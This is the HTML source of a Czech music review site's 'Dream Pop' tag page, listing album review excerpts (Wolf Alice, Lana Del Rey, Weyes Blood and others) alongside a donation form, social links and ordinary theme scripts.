	<li id="menu-item-4098" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4098"><a href="https://musicnow.cz/category/aktuality/humor/">Humor</a></li>
</ul>
</li>
<li id="menu-item-5501" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5501"><a href="https://musicnow.cz/category/tema/">Téma</a></li>
<li id="menu-item-3167" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3167"><a href="https://musicnow.cz/category/aktuality/komentare-nazory/">Komentáře a názory</a></li>
<li id="menu-item-2875" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2875"><a href="https://musicnow.cz/category/rozhovory/">Rozhovory</a></li>
<li id="menu-item-1151" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1151"><a href="https://musicnow.cz/category/zebricky/">Žebříčky</a>
<ul class="sub-menu">
	<li id="menu-item-5109" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5109"><a href="https://musicnow.cz/aktuality/40-nejlepsich-zahranicnich-hudebnich-alb-roku-2020/">40 nejlepších zahraničních hudebních alb roku 2020</a></li>
	<li id="menu-item-5111" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5111"><a href="https://musicnow.cz/aktuality/nejlepsi-pisne-roku-2020-50-26-misto-co-stoji-za-zminku/">Nejlepší písně roku 2020: 50. – 26. místo + co stojí za zmínku</a></li>
	<li id="menu-item-5110" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5110"><a href="https://musicnow.cz/aktuality/nejlepsi-pisne-roku-2020-25-1-misto/">Nejlepší písně roku 2020: 25. – 1. místo</a></li>
	<li id="menu-item-281" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-281"><a href="https://musicnow.cz/zebricky/top-10-alb-roku-2016/">TOP 10 alb roku 2016</a></li>
	<li id="menu-item-5108" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5108"><a href="https://musicnow.cz/aktuality/40-nejlepsich-pisni-roku-2019/">40 nejlepších písní roku 2019</a></li>
	<li id="menu-item-5107" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5107"><a href="https://musicnow.cz/aktuality/40-nejlepsich-hudebnich-alb-roku-2019/">40 nejlepších hudebních alb roku 2019</a></li>
	<li id="menu-item-2874" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2874"><a href="https://musicnow.cz/zebricky/tohle-jsou-nejlepsi-hudebni-alba-roku-2018-podle-music-now/">Nejlepší hudební alba roku 2018 podle Music NOW</a></li>
	<li id="menu-item-1154" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1154"><a href="https://musicnow.cz/zebricky/40-nejlepsich-hudebnich-alb-roku-2017-zatim/">40 nejlepších hudebních alb roku 2017</a></li>
</ul>
</li>
<li id="menu-item-155" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-155"><a href="https://musicnow.cz/o-nas/">O nás</a></li>
<li id="menu-item-5525" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5525"><a href="https://musicnow.cz/community/">Forum</a></li>
</ul></div>    </div>
</div>    <div id="inner-wrap" class="td-transition-content-and-menu">
<!-- text logo -->
<div class="td-header-bg">
    <div class="container td-logo-rec-wrap">
        <div class="row">
            <div class="span12 header-logo-wrap" role="banner"  >
                <div class="td-logo-wrap-align">


                                                <a class="td-logo" itemprop="url" href="https://musicnow.cz"><img src="https://musicnow.cz/wp-content/uploads/2019/03/MusicNOW-logo-400px.png" alt="Logo Music NOW" title="Music NOW - Hudební recenze nových alb, nejvýraznějších alb historie a hudební žebříčky."/></a>
                            <meta  content="Music NOW">

                                            </div>
                <meta  content="Music NOW">
            </div>
        </div>
    </div>
</div>
<!-- header menu -->

<div class="td-menu-placeholder blog-stack">

    <div class="td-menu-background">
        <div class="container td-menu-wrap">



            <div class="row-fluid td-menu-header">

                <div class="span12">
                    

                    <div id="td-top-mobile-toggle">
                        <ul class="sf-menu">
                            <li>
                                <a href="#">
                                    <span class="menu_icon td-sp td-sp-ico-menu"></span>
                                </a>
                            </li>
                        </ul>
                    </div>
                    <div class="td-menu-center">
                        <div id="td-top-menu" role="navigation"  >

                                <div class="menu-td-header-container"><ul id="menu-td-header-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-no-down-arrow td-menu-item td-normal-menu menu-item-173"><a href="https://musicnow.cz"><span class="menu_icon td-sp td-sp-ico-home"></span><span class="menu_hidden">Domů</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-635"><a href="https://musicnow.cz/category/recenze/">Recenze</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-793"><a href="https://musicnow.cz/category/recenze/recenze-novych-alb-tohoto-tydne/">Na vraním hnízdě (týdenní recenze)</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-64"><a href="https://musicnow.cz/category/recenze/novinky/">Novinky</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-65"><a href="https://musicnow.cz/category/recenze/reedice/">Reedice</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-66"><a href="https://musicnow.cz/category/recenze/stroj-casu/">Stroj času</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-655"><a href="https://musicnow.cz/category/aktuality/">Aktuality</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4097"><a href="https://musicnow.cz/category/aktuality/nove-pisnicky/">Nové písničky</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4098"><a href="https://musicnow.cz/category/aktuality/humor/">Humor</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5501"><a href="https://musicnow.cz/category/tema/">Téma</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3167"><a href="https://musicnow.cz/category/aktuality/komentare-nazory/">Komentáře a názory</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2875"><a href="https://musicnow.cz/category/rozhovory/">Rozhovory</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-1151"><a href="https://musicnow.cz/category/zebricky/">Žebříčky</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-5109"><a href="https://musicnow.cz/aktuality/40-nejlepsich-zahranicnich-hudebnich-alb-roku-2020/">40 nejlepších zahraničních hudebních alb roku 2020</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-5111"><a href="https://musicnow.cz/aktuality/nejlepsi-pisne-roku-2020-50-26-misto-co-stoji-za-zminku/">Nejlepší písně roku 2020: 50. – 26. místo + co stojí za zmínku</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-5110"><a href="https://musicnow.cz/aktuality/nejlepsi-pisne-roku-2020-25-1-misto/">Nejlepší písně roku 2020: 25. – 1. místo</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-281"><a href="https://musicnow.cz/zebricky/top-10-alb-roku-2016/">TOP 10 alb roku 2016</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-5108"><a href="https://musicnow.cz/aktuality/40-nejlepsich-pisni-roku-2019/">40 nejlepších písní roku 2019</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-5107"><a href="https://musicnow.cz/aktuality/40-nejlepsich-hudebnich-alb-roku-2019/">40 nejlepších hudebních alb roku 2019</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-2874"><a href="https://musicnow.cz/zebricky/tohle-jsou-nejlepsi-hudebni-alba-roku-2018-podle-music-now/">Nejlepší hudební alba roku 2018 podle Music NOW</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-1154"><a href="https://musicnow.cz/zebricky/40-nejlepsich-hudebnich-alb-roku-2017-zatim/">40 nejlepších hudebních alb roku 2017</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-155"><a href="https://musicnow.cz/o-nas/">O nás</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-5525"><a href="https://musicnow.cz/community/">Forum</a></li>
</ul></div>                            <!-- Search -->
                            <div id="td-top-search">
                                <div class="header-search-wrap">
                                    <div class="dropdown header-search">
                                        <a id="search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><span class="td-sp td-sp-ico-search"></span></a>
                                        <div class="dropdown-menu" aria-labelledby="search-button">
                                            <form role="search" method="get" class="td-search-form" action="https://musicnow.cz/">
                                                <div class="td-head-form-search-wrap">
                                                    <input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Hledat" />
                                                </div>
                                            </form>
                                            <div id="td-aj-search"></div>
                                        </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div> <!-- /.span12 -->
            </div> <!-- /.row-fluid -->
        </div> <!-- /.td-menu-wrap -->
    </div> <!-- /.td-menu-background -->
</div> <!-- /.td-menu-placeholder -->
        <div class="container td-page-wrap">
            <div class="row">
                <div class="span12">
                    <div class="td-grid-wrap">
                        <div class="container-fluid">
                            <div class="row-fluid ">
                    <div class="span8 column_container">

                <div class="entry-crumbs"><span  itemtype="https://data-vocabulary.org/Breadcrumb"><a title="" class="entry-crumb" itemprop="url" href="https://musicnow.cz"><span itemprop="title">Domů</span></a></span> <span class="td-sp td-sp-breadcrumb-arrow td-bread-sep"></span> <span  itemtype="https://data-vocabulary.org/Breadcrumb"><meta itemprop="title" content = "Tagy">Tagy</span> <span class="td-sp td-sp-breadcrumb-arrow td-bread-sep"></span> <span  itemtype="https://data-vocabulary.org/Breadcrumb"><meta itemprop="title" content = "Příspěvky otagovány "Dream Pop"">Příspěvky otagovány "Dream Pop"</span></div>
                <h1  class="entry-title td-page-title">
                                        <span>Dream Pop</span>
                </h1>

                

	<div class="wpb_row row-fluid">

	<div class="span6">

        <div class="td_mod2 td_mod_wrap "  >
            <div class="thumb-wrap"><a href="https://musicnow.cz/recenze/novinky/wolf-alice-blue-weekend/" rel="bookmark" title="Wolf Alice &#8211; Blue Weekend"><img width="326" height="235" itemprop="image" class="entry-thumb" src="https://musicnow.cz/wp-content/uploads/2022/02/Album-WolfAlice-BlueWeekend_b01189e4-f76c-4b29-9b8c-6b1566b72aee_1536x-326x235.jpg" alt="" title="Wolf Alice &#8211; Blue Weekend"/></a></div>
            <h3  class="entry-title"><a itemprop="url" href="https://musicnow.cz/recenze/novinky/wolf-alice-blue-weekend/" rel="bookmark" title="Wolf Alice &#8211; Blue Weekend">Wolf Alice &#8211; Blue Weekend</a></h3>
            <div class="meta-info">
                                <div class="entry-review-stars"><span class="td-sp td-sp-star-on td-review-star"></span><span class="td-sp td-sp-star-on td-review-star"></span><span class="td-sp td-sp-star-on td-review-star"></span><span class="td-sp td-sp-star-on td-review-star"></span><span class="td-sp td-sp-star-half td-review-star"></span></div>                <div class="entry-comments-views"></div>            </div>

            <div class="td-post-text-excerpt">
                Recenze | Novinky: Blue Weekend je coby nejvíce autobiografické album Ellie Roswell nejlepším z dosavadní trojice alb Wolf Alice
Wolf Alice je mimořádně oblíbené jméno...            </div>

            <meta  content = "Patrik Müller">
        </div>

        
	</div> <!-- ./span6 -->

	<div class="span6">

        <div class="td_mod2 td_mod_wrap "  >
            <div class="thumb-wrap"><a href="https://musicnow.cz/recenze/the-weather-station-ignorance/" rel="bookmark" title="The Weather Station &#8211; Ignorance"><img width="326" height="235" itemprop="image" class="entry-thumb" src="https://musicnow.cz/wp-content/uploads/2021/03/a2342150277-10-326x235.jpg" alt="" title="The Weather Station &#8211; Ignorance"/></a></div>
            <h3  class="entry-title"><a itemprop="url" href="https://musicnow.cz/recenze/the-weather-station-ignorance/" rel="bookmark" title="The Weather Station &#8211; Ignorance">The Weather Station &#8211; Ignorance</a></h3>
            <div class="meta-info">
                                <div class="entry-review-stars"><span class="td-sp td-sp-star-on td-review-star"></span><span class="td-sp td-sp-star-on td-review-star"></span><span class="td-sp td-sp-star-on td-review-star"></span><span class="td-sp td-sp-star-on td-review-star"></span><span class="td-sp td-sp-star-off td-review-star"></span></div>                <div class="entry-comments-views"></div>            </div>

            <div class="td-post-text-excerpt">
                Recenze | Novinky: Ignorance folkové skupiny Tamary Lindeman The Weather Station umí posluchače uklidnit jejím sametovým hlasem, ale také jej nenápadně upozornit na problémy...            </div>

            <meta  content = "Patrik Müller">
        </div>

        
	</div> <!-- ./span6 --></div><!--./row-fluid-->

	<div class="wpb_row row-fluid">

	<div class="span6">

        <div class="td_mod2 td_mod_wrap "  >
            <div class="thumb-wrap"><a href="https://musicnow.cz/recenze/novinky/lana-del-rey-norman-fucking-rockwell/" rel="bookmark" title="Lana Del Rey &#8211; Norman Fucking Rockwell!"><img width="326" height="235" itemprop="image" class="entry-thumb" src="https://musicnow.cz/wp-content/uploads/2019/10/a81f1051f61c93c3ad4489700ee04328.1000x1000x1-326x235.jpg" alt="" title="Lana Del Rey &#8211; Norman Fucking Rockwell!"/></a></div>
            <h3  class="entry-title"><a itemprop="url" href="https://musicnow.cz/recenze/novinky/lana-del-rey-norman-fucking-rockwell/" rel="bookmark" title="Lana Del Rey &#8211; Norman Fucking Rockwell!">Lana Del Rey &#8211; Norman Fucking Rockwell!</a></h3>
            <div class="meta-info">
                                <div class="entry-review-stars"><span class="td-sp td-sp-star-on td-review-star"></span><span class="td-sp td-sp-star-on td-review-star"></span><span class="td-sp td-sp-star-on td-review-star"></span><span class="td-sp td-sp-star-on td-review-star"></span><span class="td-sp td-sp-star-off td-review-star"></span></div>                <div class="entry-comments-views"></div>            </div>

            <div class="td-post-text-excerpt">
                Recenze | Novinky: Konečně bez zbytečného pozérství! Lana Del Rey vydala svoje nejlepší album Norman Fucking Rockwell!
Pouze týden po albu Lover Taylor Swift vyšlo...            </div>

            <meta  content = "Patrik Müller">
        </div>

        
	</div> <!-- ./span6 -->

	<div class="span6">

        <div class="td_mod2 td_mod_wrap "  >
            <div class="thumb-wrap"><a href="https://musicnow.cz/aktuality/skupina-m83-oznamila-vydani-noveho-alba-hudba-z-videoher-a-filmu-80-let/" rel="bookmark" title="Skupina M83 oznámila vydání nového alba. Bude inspirováno hudbou z videoher a filmů 80. let"><img width="326" height="235" itemprop="image" class="entry-thumb" src="https://musicnow.cz/wp-content/uploads/2019/07/M83-326x235.jpg" alt="M83" title="Skupina M83 oznámila vydání nového alba. Bude inspirováno hudbou z videoher a filmů 80. let"/></a></div>
            <h3  class="entry-title"><a itemprop="url" href="https://musicnow.cz/aktuality/skupina-m83-oznamila-vydani-noveho-alba-hudba-z-videoher-a-filmu-80-let/" rel="bookmark" title="Skupina M83 oznámila vydání nového alba. Bude inspirováno hudbou z videoher a filmů 80. let">Skupina M83 oznámila vydání nového alba. Bude inspirováno hudbou z videoher a filmů 80. let</a></h3>
            <div class="meta-info">
                                <time  itemprop="dateCreated" class="entry-date updated" datetime="2019-07-12T20:03:13+00:00" >12.7.2019</time><meta itemprop="interactionCount" content="UserComments:0"/>                <div class="entry-comments-views"></div>            </div>

            <div class="td-post-text-excerpt">
                Jejich nové album se bude jmenovat DSVII a je inspirováno Japonskou video hrou The Legend of Zelda a puzzlovou hrou Solomon´s Key. Byl zveřejněn...            </div>

            <meta  content = "Patrik Müller">
        </div>

        
	</div> <!-- ./span6 --></div><!--./row-fluid-->

	<div class="wpb_row row-fluid">

	<div class="span6">

        <div class="td_mod2 td_mod_wrap "  >
            <div class="thumb-wrap"><a href="https://musicnow.cz/recenze/novinky/weyes-blood-titanic-rising/" rel="bookmark" title="Weyes Blood &#8211; Titanic Rising"><img width="326" height="235" itemprop="image" class="entry-thumb" src="https://musicnow.cz/wp-content/uploads/2019/05/0015508865_10-326x235.jpg" alt="" title="Weyes Blood &#8211; Titanic Rising"/></a></div>
            <h3  class="entry-title"><a itemprop="url" href="https://musicnow.cz/recenze/novinky/weyes-blood-titanic-rising/" rel="bookmark" title="Weyes Blood &#8211; Titanic Rising">Weyes Blood &#8211; Titanic Rising</a></h3>
            <div class="meta-info">
                                <div class="entry-review-stars"><span class="td-sp td-sp-star-on td-review-star"></span><span class="td-sp td-sp-star-on td-review-star"></span><span class="td-sp td-sp-star-on td-review-star"></span><span class="td-sp td-sp-star-on td-review-star"></span><span class="td-sp td-sp-star-off td-review-star"></span></div>                <div class="entry-comments-views"></div>            </div>

            <div class="td-post-text-excerpt">
                Recenze | Novinky: Weyes Blood se uzavírá do svého podmořského světa, vám se za ní chce taky
Vlastním jménem Natalie Mering z kalifornské Santa Monicy,...            </div>

            <meta  content = "Patrik Müller">
        </div>

        
	</div> <!-- ./span6 -->

	<div class="span6">

        <div class="td_mod2 td_mod_wrap "  >
            <div class="thumb-wrap"><a href="https://musicnow.cz/recenze/the-joy-formidable-aaarth/" rel="bookmark" title="The Joy Formidable &#8211; AAARTH"><img width="326" height="235" itemprop="image" class="entry-thumb" src="https://musicnow.cz/wp-content/uploads/2018/11/192562621066-326x235.jpg" alt="" title="The Joy Formidable &#8211; AAARTH"/></a></div>
            <h3  class="entry-title"><a itemprop="url" href="https://musicnow.cz/recenze/the-joy-formidable-aaarth/" rel="bookmark" title="The Joy Formidable &#8211; AAARTH">The Joy Formidable &#8211; AAARTH</a></h3>
            <div class="meta-info">
                                <div class="entry-review-stars"><span class="td-sp td-sp-star-on td-review-star"></span><span class="td-sp td-sp-star-on td-review-star"></span><span class="td-sp td-sp-star-on td-review-star"></span><span class="td-sp td-sp-star-on td-review-star"></span><span class="td-sp td-sp-star-half td-review-star"></span></div>                <div class="entry-comments-views"></div>            </div>

            <div class="td-post-text-excerpt">
                Recenze | Novinky: Drtivá post-punková temnota i zasněné popové dojáky tvoří nejen nejpestřejší, ale i nejlepší album welšských The Joy Formidable
„Nestrávíte posledních 10 let...            </div>

            <meta  content = "Patrik Müller">
        </div>

        
	</div> <!-- ./span6 --></div><!--./row-fluid-->
            </div>
            <div class="span4 column_container">
                <aside class="widget widget_paypal_donations"><h4 class="block-title td_title_style_1">Přispějte na provoz webu</h4>
<p>Náš web funguje naprosto bez reklam a mohlo by se stát, že v případě záporných provozních nákladů nebo časového vytížení autorů, zanikne.</p>
<p>Jestliže čtete Music Now rádi, zvažte prosím svůj příspěvek.</p>
<p>Pokud máte problém se službou PayPal, kontaktujte nás prosím na e-mail: musicnow@musicnow.cz</p>
<!-- Begin PayPal Donations by https://www.tipsandtricks-hq.com/paypal-donations-widgets-plugin -->

<form action="https://www.paypal.com/cgi-bin/webscr" method="post" target="_blank">
    <div class="paypal-donations">
        <input type="hidden" name="cmd" value="_donations" />
        <input type="hidden" name="bn" value="TipsandTricks_SP" />
        <input type="hidden" name="business" value="patmull@seznam.cz" />
        <input type="hidden" name="page_style" value="Music NOW" />
        <input type="hidden" name="return" value="https://musicnow.cz/podekovani/" />
        <input type="hidden" name="item_name" value="Prispevek na provoz webu Music NOW CZ a odmena autorum." />
        <input type="hidden" name="rm" value="0" />
        <input type="hidden" name="currency_code" value="CZK" />
        <input type="image" style="cursor: pointer;" src="https://www.paypal.com/en_US/i/btn/btn_donateCC_LG.gif" name="submit" alt="PayPal - The safer, easier way to pay online." />
        <img alt="" src="https://www.paypal.com/en_US/i/scr/pixel.gif" width="1" height="1" />
    </div>
</form>
<!-- End PayPal Donations -->
</aside><div class="td_block_wrap td-social-wrap td-social-wrap-32"><h4 class="block-title td_title_style_1"><span >SLEDUJTE NÁS</span></h4><div class="td_mod_wrap"><span class="td-social-icon-wrap"><a rel="nofollow"  target="_blank" href="http://www.facebook.com/MusicNowCZ"><span class="td-social-s2-32 td-s-s-32-facebook"></span></a></span><span class="td-social-icon-wrap"><a rel="nofollow"  target="_blank" href="https://musicnow.cz/feed"><span class="td-social-s2-32 td-s-s-32-rss"></span></a></span><span class="td-social-icon-wrap"><a rel="nofollow"  target="_blank" href="https://open.spotify.com/user/q4v2gr9whp9q1hr1lz3qkhoqv?si=DBG8J38eSMGqAg8ANXjEPg"><span class="td-social-s2-32 td-s-s-32-spotify"></span></a></span><span class="td-social-icon-wrap"><a rel="nofollow"  target="_blank" href="https://twitter.com/MusicNowCz"><span class="td-social-s2-32 td-s-s-32-twitter"></span></a></span></div></div><script>var block_td_uid_1_69712b456b2fa = new td_block();
block_td_uid_1_69712b456b2fa.id = "td_uid_1_69712b456b2fa";
block_td_uid_1_69712b456b2fa.atts = '{"category_id":"222","category_ids":"","tag_slug":"","sort":"","autors_id":"","hide_title":"","installed_post_types":"","limit":"5","offset":"","header_color":"#","header_text_color":"#","custom_title":"","custom_url":"","title_style":"td_title_style_1","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"load_more","ajax_pagination_infinite_stop":""}';
block_td_uid_1_69712b456b2fa.td_cur_cat = "222";
block_td_uid_1_69712b456b2fa.td_column_number = "1";
block_td_uid_1_69712b456b2fa.block_type = "2";
block_td_uid_1_69712b456b2fa.post_count = "5";
block_td_uid_1_69712b456b2fa.found_posts = "226";
block_td_uid_1_69712b456b2fa.max_num_pages = "46";
block_td_uid_1_69712b456b2fa.header_color = "#";
block_td_uid_1_69712b456b2fa.ajax_pagination_infinite_stop = "";
td_blocks.push(block_td_uid_1_69712b456b2fa);
</script><div class="td_block_wrap td_block2"><h4 class="block-title td_title_style_1"><a href="https://musicnow.cz/category/aktuality/">AKTUALITY</a></h4><style>.ui-sctd_uid_1_69712b456b2fa .cur-sub-cat { color:# !important}</style><div id=td_uid_1_69712b456b2fa class="td_block_inner">
        <div class="td_mod5 td_mod_wrap "  >
            <div class="thumb-wrap"><a href="https://musicnow.cz/aktuality/zemrel-organizator-woodstocku-michael-lang/" rel="bookmark" title="Zemřel organizátor Woodstocku Michael Lang"><img width="326" height="159" itemprop="image" class="entry-thumb" src="https://musicnow.cz/wp-content/uploads/2022/01/Michael-Lang-326x159.jpg" alt="Michael Lang" title="Zemřel organizátor Woodstocku Michael Lang"/></a></div>            <h3  class="entry-title"><a itemprop="url" href="https://musicnow.cz/aktuality/zemrel-organizator-woodstocku-michael-lang/" rel="bookmark" title="Zemřel organizátor Woodstocku Michael Lang">Zemřel organizátor Woodstocku Michael Lang</a></h3>

            <div class="meta-info">
                                <time  itemprop="dateCreated" class="entry-date updated" datetime="2022-01-09T18:20:19+00:00" >9.1.2022</time><meta itemprop="interactionCount" content="UserComments:0"/>                <div class="entry-comments-views"></div>            </div>

            <div class="td-post-text-excerpt">
                 Ve věku 77 let zemřel po delší nemoci spoluautor a organizátor Woodstocku Michael Lang. Zemřel v sobotu na klinice Sloan Kettering v New...            </div>

            <meta  content = "Patrik Müller">        </div>

        
        <div class="td_mod3 td_mod_wrap "  >
        <div class="thumb-wrap"><a href="https://musicnow.cz/aktuality/komentar-dokument-o-woodstock-99-festival-davova-psychoza/" rel="bookmark" title="KOMENTÁŘ: Horší než hurikány. Dokument o Woodstocku &#8217;99 nastínil příčiny festivalové davové psychózy"><img width="100" height="65" itemprop="image" class="entry-thumb" src="https://musicnow.cz/wp-content/uploads/2021/12/woodstock-99_0-100x65.jpg" alt="" title="KOMENTÁŘ: Horší než hurikány. Dokument o Woodstocku &#8217;99 nastínil příčiny festivalové davové psychózy"/></a></div>        <div class="item-details">
            <h3  class="entry-title"><a itemprop="url" href="https://musicnow.cz/aktuality/komentar-dokument-o-woodstock-99-festival-davova-psychoza/" rel="bookmark" title="KOMENTÁŘ: Horší než hurikány. Dokument o Woodstocku &#8217;99 nastínil příčiny festivalové davové psychózy">KOMENTÁŘ: Horší než hurikány. Dokument o Woodstocku &#8217;99 nastínil příčiny festivalové davové psychózy</a></h3>            <div class="meta-info">
                                <time  itemprop="dateCreated" class="entry-date updated" datetime="2021-12-29T07:30:14+00:00" >29.12.2021</time><meta itemprop="interactionCount" content="UserComments:1"/>                            </div>
        </div>
        <meta  content = "Patrik Müller">        </div>

        
        <div class="td_mod3 td_mod_wrap "  >
        <div class="thumb-wrap"><a href="https://musicnow.cz/aktuality/glosa-reznik-rekl-slavicich-lidi-s-hudebnim-sluchem/" rel="bookmark" title="GLOSA: Řezník řekl na Slavících jen to, co si myslí všichni lidé s hudebním sluchem"><img width="100" height="65" itemprop="image" class="entry-thumb" src="https://musicnow.cz/wp-content/uploads/2021/11/Řezník-Český-slavík-1-100x65.png" alt="Řezník Český slavík" title="GLOSA: Řezník řekl na Slavících jen to, co si myslí všichni lidé s hudebním sluchem"/></a></div>        <div class="item-details">
            <h3  class="entry-title"><a itemprop="url" href="https://musicnow.cz/aktuality/glosa-reznik-rekl-slavicich-lidi-s-hudebnim-sluchem/" rel="bookmark" title="GLOSA: Řezník řekl na Slavících jen to, co si myslí všichni lidé s hudebním sluchem">GLOSA: Řezník řekl na Slavících jen to, co si myslí všichni lidé s hudebním sluchem</a></h3>            <div class="meta-info">
                                <time  itemprop="dateCreated" class="entry-date updated" datetime="2021-11-27T01:49:18+00:00" >27.11.2021</time><meta itemprop="interactionCount" content="UserComments:0"/>                            </div>
        </div>
        <meta  content = "Patrik Müller">        </div>

        
        <div class="td_mod3 td_mod_wrap "  >
        <div class="thumb-wrap"><a href="https://musicnow.cz/aktuality/nove-pisne-guns-n-roses-limp-bizkit-asking-alexandria-converge-a-dalsi-nove-pisnicky-videoklipy/" rel="bookmark" title="NOVÉ PÍSNĚ: Guns N&#8217; Roses, Limp Bizkit, Asking Alexandria, Converge a další nové písničky a videoklipy"><img width="100" height="65" itemprop="image" class="entry-thumb" src="https://musicnow.cz/wp-content/uploads/2021/10/Guns-N-Roses-Limp-Bizkit-Asking-Alexandria-Converge-100x65.png" alt="Guns N&#039; Roses, Limp Bizkit, Asking Alexandria, Converge" title="NOVÉ PÍSNĚ: Guns N&#8217; Roses, Limp Bizkit, Asking Alexandria, Converge a další nové písničky a videoklipy"/></a></div>        <div class="item-details">
            <h3  class="entry-title"><a itemprop="url" href="https://musicnow.cz/aktuality/nove-pisne-guns-n-roses-limp-bizkit-asking-alexandria-converge-a-dalsi-nove-pisnicky-videoklipy/" rel="bookmark" title="NOVÉ PÍSNĚ: Guns N&#8217; Roses, Limp Bizkit, Asking Alexandria, Converge a další nové písničky a videoklipy">NOVÉ PÍSNĚ: Guns N&#8217; Roses, Limp Bizkit, Asking Alexandria, Converge a další nové písničky a videoklipy</a></h3>            <div class="meta-info">
                                <time  itemprop="dateCreated" class="entry-date updated" datetime="2021-10-04T00:46:56+00:00" >4.10.2021</time><meta itemprop="interactionCount" content="UserComments:0"/>                            </div>
        </div>
        <meta  content = "Patrik Müller">        </div>

        
        <div class="td_mod3 td_mod_wrap "  >
        <div class="thumb-wrap"><a href="https://musicnow.cz/aktuality/nove-pisnicky/bring-me-the-horizon-james-blake-nick-cave-st-vincent-pisne-videoklipy/" rel="bookmark" title="NOVÉ PÍSNĚ: Bring Me the Horizon, James Blake, Nick Cave, St. Vincent a další nové písničky a videoklipy"><img width="100" height="65" itemprop="image" class="entry-thumb" src="https://musicnow.cz/wp-content/uploads/2021/09/Bring-Me-the-Horizon-James-Blake-Nick-Cave-St-Vincent-100x65.jpg" alt="Bring Me the Horizon James Blake Nick Cave St Vincent" title="NOVÉ PÍSNĚ: Bring Me the Horizon, James Blake, Nick Cave, St. Vincent a další nové písničky a videoklipy"/></a></div>        <div class="item-details">
            <h3  class="entry-title"><a itemprop="url" href="https://musicnow.cz/aktuality/nove-pisnicky/bring-me-the-horizon-james-blake-nick-cave-st-vincent-pisne-videoklipy/" rel="bookmark" title="NOVÉ PÍSNĚ: Bring Me the Horizon, James Blake, Nick Cave, St. Vincent a další nové písničky a videoklipy">NOVÉ PÍSNĚ: Bring Me the Horizon, James Blake, Nick Cave, St. Vincent a další nové písničky a videoklipy</a></h3>            <div class="meta-info">
                                <time  itemprop="dateCreated" class="entry-date updated" datetime="2021-09-24T01:13:26+00:00" >24.9.2021</time><meta itemprop="interactionCount" content="UserComments:0"/>                            </div>
        </div>
        <meta  content = "Patrik Müller">        </div>

        </div><div class="td-load-more-wrap"><a href="#" class="td_ajax_load_more" id="next-page-td_uid_1_69712b456b2fa" data-td_block_id="td_uid_1_69712b456b2fa">Ukaž více</a><div class="td-load-more-img-wrap"><div class="td-load-more-img"></div></div></div></div> <!-- ./block1 --><script>var block_td_uid_3_69712b45814b2 = new td_block();
block_td_uid_3_69712b45814b2.id = "td_uid_3_69712b45814b2";
block_td_uid_3_69712b45814b2.atts = '{"category_id":"7","category_ids":"","tag_slug":"","sort":"","autors_id":"","hide_title":"","installed_post_types":"","limit":"5","offset":"","header_color":"#81d742","header_text_color":"#","custom_title":"NOVINKY","custom_url":"","title_style":"td_title_style_1","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"next_prev","ajax_pagination_infinite_stop":""}';
block_td_uid_3_69712b45814b2.td_cur_cat = "7";
block_td_uid_3_69712b45814b2.td_column_number = "1";
block_td_uid_3_69712b45814b2.block_type = "1";
block_td_uid_3_69712b45814b2.post_count = "5";
block_td_uid_3_69712b45814b2.found_posts = "229";
